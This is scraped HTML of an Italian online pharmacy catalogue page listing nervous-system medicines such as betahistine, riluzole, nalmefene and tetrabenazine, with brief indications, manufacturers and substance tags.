mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Medicinali Uso Umano</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Sistema nervoso</span></a><meta itemprop="position" content="3"></span> <span aria-label="breadcrumb separator">/</span> Altri farmaci del sistema nervoso</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Altri farmaci del sistema nervoso</h1></div><article class="post-12123 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-tetrabenazina farmaco_produttore-sun-pharma-italia-srl entry" aria-label="Tetrabenazina sun compresse &#8211; 25 mg 112 compresse in contenitore hdpe" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tetrabenazina-sun-compresse-25-mg-112-compresse-in-contenitore-hdpe-pharmarx/">Tetrabenazina sun compresse &#8211; 25 mg 112 compresse in contenitore hdpe</a></h2><p class="entry-meta">Tetrabenazina SUN &egrave; indicata per i disordini motori ipercinetici associati alla Corea di Huntington.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/sun-pharma-italia-srl/" rel="tag">Sun pharma italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tetrabenazina/" rel="tag">Tetrabenazina</a></span></p></footer></article><article class="post-12039 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-cinnarizina-dimenidrinato farmaco_produttore-tecnigen-srl entry" aria-label="Enzaver 20 mg/40 mg compresse &#8211; 20 mg/40 mg compresse, 20 compresse in blister pvc/pvdc/al/pvdc" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/enzaver-20-mg-40-mg-compresse-20-mg-40-mg-compresse-20-compresse-in-blister-pvc-pvdc-al-pvdc-pharmarx/">Enzaver 20 mg/40 mg compresse &#8211; 20 mg/40 mg compresse, 20 compresse in blister pvc/pvdc/al/pvdc</a></h2></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/tecnigen-srl/" rel="tag">Tecnigen srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/cinnarizina-dimenidrinato/" rel="tag">Cinnarizina/dimenidrinato</a></span></p></footer></article><article class="post-12040 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-cinnarizina-dimenidrinato farmaco_produttore-stewart-italia-srl entry" aria-label="Verizina 20 mg/40 mg compresse &#8211; 20 mg/40 mg compresse, 20 compresse in blister pvc/pvdc/al/pvdc" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/verizina-20-mg-40-mg-compresse-20-mg-40-mg-compresse-20-compresse-in-blister-pvc-pvdc-al-pvdc-pharmarx/">Verizina 20 mg/40 mg compresse &#8211; 20 mg/40 mg compresse, 20 compresse in blister pvc/pvdc/al/pvdc</a></h2><p class="entry-meta">Trattamento dei sintomi vertiginosi di varia origine.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/stewart-italia-srl/" rel="tag">Stewart italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/cinnarizina-dimenidrinato/" rel="tag">Cinnarizina/dimenidrinato</a></span></p></footer></article><article class="post-12041 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-cinnarizina-dimenidrinato farmaco_produttore-stewart-italia-srl entry" aria-label="Verizina 20 mg/40 mg compresse &#8211; 20 mg/40 mg compresse, 50 compresse in blister pvc/pvdc/al/pvdc" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/verizina-20-mg-40-mg-compresse-20-mg-40-mg-compresse-50-compresse-in-blister-pvc-pvdc-al-pvdc-pharmarx/">Verizina 20 mg/40 mg compresse &#8211; 20 mg/40 mg compresse, 50 compresse in blister pvc/pvdc/al/pvdc</a></h2><p class="entry-meta">Trattamento dei sintomi vertiginosi di varia origine.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/stewart-italia-srl/" rel="tag">Stewart italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/cinnarizina-dimenidrinato/" rel="tag">Cinnarizina/dimenidrinato</a></span></p></footer></article><article class="post-11098 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-betaistina-dicloridrato farmaco_produttore-aurobindo-pharma-italia-srl entry" aria-label="Betaistina aurobindo compresse &#8211; 8mg compresse 50 compresse in blister pa/al/pvc/al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/betaistina-aurobindo-compresse-8mg-compresse-50-compresse-in-blister-pa-al-pvc-al-pharmarx/">Betaistina aurobindo compresse &#8211; 8mg compresse 50 compresse in blister pa/al/pvc/al</a></h2><p class="entry-meta">Betaistina Aurobindo &egrave; indicato per il trattamento della sindrome di Meni&egrave;re, i cui sintomi possono includere vertigini, tinnito, perdita dell&rsquo;udito e nausea.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/aurobindo-pharma-italia-srl/" rel="tag">Aurobindo pharma italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betaistina-dicloridrato/" rel="tag">Betaistina dicloridrato</a></span></p></footer></article><article class="post-11099 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-betaistina-dicloridrato farmaco_produttore-aurobindo-pharma-italia-srl entry" aria-label="Betaistina aurobindo compresse &#8211;  16 mg compresse  30 compresse in blister pa/al/pvc/al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/betaistina-aurobindo-compresse-16-mg-compresse-30-compresse-in-blister-pa-al-pvc-al-pharmarx/">Betaistina aurobindo compresse &#8211;  16 mg compresse  30 compresse in blister pa/al/pvc/al</a></h2><p class="entry-meta">Betaistina Aurobindo &egrave; indicato per il trattamento della sindrome di Meni&egrave;re, i cui sintomi possono includere vertigini, tinnito, perdita dell&rsquo;udito e nausea.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/aurobindo-pharma-italia-srl/" rel="tag">Aurobindo pharma italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betaistina-dicloridrato/" rel="tag">Betaistina dicloridrato</a></span></p></footer></article><article class="post-11100 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-betaistina-dicloridrato farmaco_produttore-aurobindo-pharma-italia-srl entry" aria-label="Betaistina aurobindo compresse &#8211; 24 mg compresse 20 compresse in blister pa/al/pvc/al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/betaistina-aurobindo-compresse-24-mg-compresse-20-compresse-in-blister-pa-al-pvc-al-pharmarx/">Betaistina aurobindo compresse &#8211; 24 mg compresse 20 compresse in blister pa/al/pvc/al</a></h2><p class="entry-meta">Betaistina Aurobindo &egrave; indicato per il trattamento della sindrome di Meni&egrave;re, i cui sintomi possono includere vertigini, tinnito, perdita dell&rsquo;udito e nausea.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/aurobindo-pharma-italia-srl/" rel="tag">Aurobindo pharma italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betaistina-dicloridrato/" rel="tag">Betaistina dicloridrato</a></span></p></footer></article><article class="post-10471 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-nalmefene-cloridrato farmaco_produttore-lundbeck-italia-spa entry" aria-label="Selincro 18 mg compresse rivestite con film &#8211; 18 mg &#8211; compresse rivestite con film &#8211; uso orale &#8211; blister (pvc/pvdc/alu) &#8211; 7 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/selincro-18-mg-compresse-rivestite-con-film-18-mg-compresse-rivestite-con-film-uso-orale-blister-pvc-pvdc-alu-7-compresse-pharmarx/">Selincro 18 mg compresse rivestite con film &#8211; 18 mg &#8211; compresse rivestite con film &#8211; uso orale &#8211; blister (pvc/pvdc/alu) &#8211; 7 compresse</a></h2><p class="entry-meta">Selincro &egrave; indicato per la riduzione del consumo di alcool in pazienti adulti con dipendenza da alcool che hanno livelli di consumo ad elevato rischio (Drinking Risk Level - DRL) [vedere paragrafo 5.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lundbeck-italia-spa/" rel="tag">Lundbeck italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/nalmefene-cloridrato/" rel="tag">Nalmefene cloridrato</a></span></p></footer></article><article class="post-10472 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-nalmefene-cloridrato farmaco_produttore-lundbeck-italia-spa entry" aria-label="Selincro 18 mg compresse rivestite con film &#8211; 18 mg &#8211; compresse rivestite con film &#8211; uso orale &#8211; blister (pvc/pvdc/alu) &#8211; 14 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/selincro-18-mg-compresse-rivestite-con-film-18-mg-compresse-rivestite-con-film-uso-orale-blister-pvc-pvdc-alu-14-compresse-pharmarx/">Selincro 18 mg compresse rivestite con film &#8211; 18 mg &#8211; compresse rivestite con film &#8211; uso orale &#8211; blister (pvc/pvdc/alu) &#8211; 14 compresse</a></h2><p class="entry-meta">Selincro &egrave; indicato per la riduzione del consumo di alcool in pazienti adulti con dipendenza da alcool che hanno livelli di consumo ad elevato rischio (Drinking Risk Level - DRL) [vedere paragrafo 5.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/lundbeck-italia-spa/" rel="tag">Lundbeck italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/nalmefene-cloridrato/" rel="tag">Nalmefene cloridrato</a></span></p></footer></article><article class="post-9958 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-riluzolo farmaco_produttore-italfarmaco-spa entry" aria-label="Teglutik 5 mg/ml sospensione orale &#8211;  5 mg/ml sospensione orale 1 flacone vetro da 300 ml con siringa dosatrice" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/teglutik-5-mg-ml-sospensione-orale-5-mg-ml-sospensione-orale-1-flacone-vetro-da-300-ml-con-siringa-dosatrice-pharmarx/">Teglutik 5 mg/ml sospensione orale &#8211;  5 mg/ml sospensione orale 1 flacone vetro da 300 ml con siringa dosatrice</a></h2><p class="entry-meta">TEGLUTIK &egrave; indicato per prolungare la vita o posticipare il ricorso alla ventilazione assistita dei pazienti affetti da sclerosi laterale amiotrofica (SLA).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/italfarmaco-spa/" rel="tag">Italfarmaco spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/riluzolo/" rel="tag">Riluzolo</a></span></p></footer></article><article class="post-9897 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-riluzolo farmaco_produttore-sandoz-spa entry" aria-label="Riluzolo sandoz 50 mg compresse rivestite con film &#8211;  50 mg compresse rivestite con film 56 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/riluzolo-sandoz-50-mg-compresse-rivestite-con-film-50-mg-compresse-rivestite-con-film-56-compresse-pharmarx/">Riluzolo sandoz 50 mg compresse rivestite con film &#8211;  50 mg compresse rivestite con film 56 compresse</a></h2><p class="entry-meta">Riluzolo Sandoz &egrave; indicato per prolungare la vita o posticipare il ricorso alla ventilazione assistita dei pazienti affetti da sclerosi laterale amiotrofica (SLA).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/sandoz-spa/" rel="tag">Sandoz spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/riluzolo/" rel="tag">Riluzolo</a></span></p></footer></article><article class="post-9779 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-betaistina-dicloridrato farmaco_produttore-hennig-arzneimittel-gmbh-co entry" aria-label="Betigo 24 mg compresse &#8211; 24mg compresse, 20 compresse in blister al/pvc/pe/pvdc" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/betigo-24-mg-compresse-24mg-compresse-20-compresse-in-blister-al-pvc-pe-pvdc-pharmarx/">Betigo 24 mg compresse &#8211; 24mg compresse, 20 compresse in blister al/pvc/pe/pvdc</a></h2><p class="entry-meta">La betaistina &egrave; indicata per il trattamento della sindrome di Meni&egrave;re, i cui sintomi possono includere vertigini (spesso associate a nausea o vomito), tinnito e perdita dell&rsquo;udito.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/hennig-arzneimittel-gmbh-co/" rel="tag">Hennig arzneimittel gmbh &amp; co.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betaistina-dicloridrato/" rel="tag">Betaistina dicloridrato</a></span></p></footer></article><article class="post-9780 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-betaistina-dicloridrato farmaco_produttore-hennig-arzneimittel-gmbh-co entry" aria-label="Betigo compresse &#8211; 8 mg compresse, 20 compresse in blister pvc/pe/pvdc/al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/betigo-compresse-8-mg-compresse-20-compresse-in-blister-pvc-pe-pvdc-al-pharmarx/">Betigo compresse &#8211; 8 mg compresse, 20 compresse in blister pvc/pe/pvdc/al</a></h2><p class="entry-meta">Betaistina &egrave; indicato per il trattamento della sindrome di Meni&egrave;re, i cui sintomi possono includere vertigini (spesso associati a nausea e/o vomito), tinnito e perdita dell&rsquo;udito.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/hennig-arzneimittel-gmbh-co/" rel="tag">Hennig arzneimittel gmbh &amp; co.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betaistina-dicloridrato/" rel="tag">Betaistina dicloridrato</a></span></p></footer></article><article class="post-9781 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-betaistina-dicloridrato farmaco_produttore-hennig-arzneimittel-gmbh-co entry" aria-label="Betigo compresse &#8211; 16 mg compresse, 20 compresse in blister pvc/pe/pvdc/al" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/betigo-compresse-16-mg-compresse-20-compresse-in-blister-pvc-pe-pvdc-al-pharmarx/">Betigo compresse &#8211; 16 mg compresse, 20 compresse in blister pvc/pe/pvdc/al</a></h2><p class="entry-meta">Betaistina &egrave; indicato per il trattamento della sindrome di Meni&egrave;re, i cui sintomi possono includere vertigini (spesso associati a nausea e/o vomito), tinnito e perdita dell&rsquo;udito.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/hennig-arzneimittel-gmbh-co/" rel="tag">Hennig arzneimittel gmbh &amp; co.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/betaistina-dicloridrato/" rel="tag">Betaistina dicloridrato</a></span></p></footer></article><article class="post-9638 farmaco type-farmaco status-publish farmaco_categorie-altri-farmaci-del-sistema-nervoso farmaco_sostanza-riluzolo farmaco_produttore-mylan-spa entry" aria-label="Riluzolo mylan 50 mg compresse rivestite con film &#8211;  50 mg compresse rivestite con film 56 compresse" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/riluzolo-mylan-50-mg-compresse-rivestite-con-film-50-mg-compresse-rivestite-con-film-56-compresse-pharmarx/">Riluzolo mylan 50 mg compresse rivestite con film &#8211;  50 mg compresse rivestite con film 56 compresse</a></h2><p class="entry-meta">Riluzolo Mylan &egrave; indicato per prolungare la vita o posticipare il ricorso alla ventilazione assistita dei pazienti affetti da sclerosi laterale amiotrofica (SLA).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" rel="tag">Altri farmaci del sistema nervoso</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/mylan-spa/" rel="tag">Mylan spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/riluzolo/" rel="tag">Riluzolo</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active" ><a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 1</a></li><li><a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li><li><a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/page/3/"><span class="screen-reader-text">Go to page</span> 3</a></li><li class="pagination-omission"><span class="screen-reader-text">Interim pages omitted</span> &#x02026;</li><li><a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/page/7/"><span class="screen-reader-text">Go to page</span> 7</a></li><li class="pagination-next"><a href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/page/2/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li></ul></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135" selected="selected">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" 